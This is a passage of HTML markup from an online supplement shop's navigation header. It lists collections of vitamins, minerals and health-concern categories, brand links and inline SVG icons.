    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop For
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-for" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop For
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/amino-acids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Amino Acids
                                  </a></li><li><a href="/collections/ashwagandha" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ashwagandha
                                  </a></li><li><a href="/collections/children-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Children&#39;s Health
                                  </a></li><li><a href="/collections/digestion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Digestive Support
                                  </a></li><li><a href="/collections/mens-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Health
                                  </a></li><li><a href="/collections/milk-thistle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Milk Thistle
                                  </a></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Minerals
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-minerals" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Minerals
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/magnesium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Magnesium
                                              </a>
                                            </li><li>
                                              <a href="/collections/calcium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Calcium
                                              </a>
                                            </li><li>
                                              <a href="/collections/zinc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Zinc
                                              </a>
                                            </li><li>
                                              <a href="/collections/iron" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Iron
                                              </a>
                                            </li><li>
                                              <a href="/collections/selenium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Selenium
                                              </a>
                                            </li><li>
                                              <a href="/collections/potassium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Potassium
                                              </a>
                                            </li><li>
                                              <a href="/collections/other-minerals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Others
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/nmn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    NMN
                                  </a></li><li><a href="/collections/omega-3" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Omega 3
                                  </a></li><li><a href="/collections/prebiotics-probiotics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pre &amp; Probiotics
                                  </a></li><li><a href="/collections/seniors-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Senior&#39;s Health
                                  </a></li><li><a href="/collections/sleep" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sleep Support
                                  </a></li><li><details id="Details-menu-drawer-submenu-13">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Vitamins
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-vitamins" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Vitamins
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/vitamin-a" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vitamin A
                                              </a>
                                            </li><li>
                                              <a href="/collections/vitamin-b" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vitamin B
                                              </a>
                                            </li><li>
                                              <a href="/collections/vitamin-c" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vitamin C
                                              </a>
                                            </li><li>
                                              <a href="/collections/vitamin-d" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vitamin D
                                              </a>
                                            </li><li>
                                              <a href="/collections/vitamin-e" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vitamin E
                                              </a>
                                            </li><li>
                                              <a href="/collections/vitamin-k" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vitamin K
                                              </a>
                                            </li><li>
                                              <a href="/collections/multivitamins-minerals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Multivitamins &amp; Minerals
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/womens-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Health
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Help With
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-help-with" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Help With
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/anti-inflammation" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anti-Inflammation
                                  </a></li><li><a href="/collections/blood-pressure-circulation" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blood Pressure &amp; Circulation
                                  </a></li><li><a href="/collections/bones-joint-cartilage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bones, Joints &amp; Cartilage
                                  </a></li><li><a href="/collections/brain-cognitive-focus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Brain, Cognitive, Focus
                                  </a></li><li><a href="/collections/detox" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Detox
                                  </a></li><li><a href="/collections/ears" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ears
                                  </a></li><li><a href="/collections/emotional-health-stress" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Emotional &amp; Stress Support
                                  </a></li><li><a href="/collections/energy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Energy
                                  </a></li><li><a href="/collections/eye-vision" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eye &amp; Vision
                                  </a></li><li><a href="/collections/hair-skin-nails" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hair, Skin, Nails
                                  </a></li><li><a href="/collections/heart-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Heart
                                  </a></li><li><a href="/collections/immune-support" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Immune Support / Boosting
                                  </a></li><li><a href="/collections/kidney" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kidney Support
                                  </a></li><li><a href="/collections/prostate-support" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Prostate Support
                                  </a></li><li><a href="/collections/respiratory-breathing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Respiratory &amp; Breathing
                                  </a></li><li><a href="/collections/sexual-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sexual Health
                                  </a></li><li><a href="/collections/weight-loss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Weight Loss
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Brands
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-brands" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Brands
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/swanson" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Swanson
                                  </a></li><li><a href="/collections/piping-rock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Piping Rock
                                  </a></li><li><a href="/collections/21st-century" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    21st Century
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/blogs/vitaposts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      VitaPosts
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1" class="mega-menu">
                        <summary
                          id="HeaderMenu-shop-for"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Shop For</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-1"
                          class="mega-menu__content color-inverse gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-shop-for-amino-acids"
                                  href="/collections/amino-acids"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Amino Acids
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-ashwagandha"
                                  href="/collections/ashwagandha"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Ashwagandha
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-childrens-health"
                                  href="/collections/children-health"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Children&#39;s Health
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-digestive-support"
                                  href="/collections/digestion"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Digestive Support
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-mens-health"
                                  href="/collections/mens-health"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Men&#39;s Health
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-milk-thistle"
                                  href="/collections/milk-thistle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Milk Thistle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-minerals"
                                  href="/collections/minerals"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Minerals
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-for-minerals-magnesium"
                                          href="/collections/magnesium"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Magnesium
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-minerals-calcium"
                                          href="/collections/calcium"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Calcium
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-minerals-zinc"
                                          href="/collections/zinc"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Zinc
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-minerals-iron"
                                          href="/collections/iron"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Iron
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-minerals-selenium"
                                          href="/collections/selenium"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Selenium
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-minerals-potassium"
                                          href="/collections/potassium"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Potassium
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-minerals-others"
                                          href="/collections/other-minerals"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Others
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-for-nmn"
                                  href="/collections/nmn"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  NMN
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-omega-3"
                                  href="/collections/omega-3"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Omega 3
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-pre-probiotics"
                                  href="/collections/prebiotics-probiotics"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Pre &amp; Probiotics
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-seniors-health"
                                  href="/collections/seniors-health"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Senior&#39;s Health
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-sleep-support"
                                  href="/collections/sleep"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Sleep Support
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-vitamins"
                                  href="/collections/vitamins"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Vitamins
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-for-vitamins-vitamin-a"
                                          href="/collections/vitamin-a"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Vitamin A
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-vitamins-vitamin-b"
                                          href="/collections/vitamin-b"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Vitamin B
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-vitamins-vitamin-c"
                                          href="/collections/vitamin-c"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Vitamin C
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-vitamins-vitamin-d"
                                          href="/collections/vitamin-d"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Vitamin D
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-vitamins-vitamin-e"
                                          href="/collections/vitamin-e"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Vitamin E
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-vitamins-vitamin-k"
                                          href="/collections/vitamin-k"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Vitamin K
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-vitamins-multivitamins-minerals"
                                          href="/collections/multivitamins-minerals"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Multivitamins &amp; Minerals
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-for-womens-health"
                                  href="/collections/womens-health"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Women&#39;s Health
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-help-with"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Help With</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color-inverse gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-help-with-anti-inflammation"
                                  href="/collections/anti-inflammation"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Anti-Inflammation
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-blood-pressure-circulation"
                                  href="/collections/blood-pressure-circulation"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Blood Pressure &amp; Circulation
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-bones-joints-cartilage"
                                  href="/collections/bones-joint-cartilage"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bones, Joints &amp; Cartilage
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-brain-cognitive-focus"
                                  href="/collections/brain-cognitive-focus"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Brain, Cognitive, Focus
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-detox"
                                  href="/collections/detox"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Detox
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-ears"
                                  href="/collections/ears"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Ears
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-emotional-stress-support"
                                  href="/collections/emotional-health-stress"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Emotional &amp; Stress Support
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-energy"
                                  href="/collections/energy"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Energy
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-eye-vision"
                                  href="/collections/eye-vision"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Eye &amp; Vision
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-hair-skin-nails"
                                  href="/collections/hair-skin-nails"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Hair, Skin, Nails
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-heart"
                                  href="/collections/heart-health"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Heart
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-immune-support-boosting"
                                  href="/collections/immune-support"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Immune Support / Boosting
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-kidney-support"
                                  href="/collections/kidney"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Kidney Support
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-prostate-support"
                                  href="/collections/prostate-support"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Prostate Support
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-respiratory-breathing"
                                  href="/collections/respiratory-breathing"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Respiratory &amp; Breathing
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-sexual-health"
                                  href="/collections/sexual-health"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Sexual Health
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-weight-loss"
                                  href="/collections/weight-loss"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Weight Loss
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-brands"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Brands</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-inverse gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
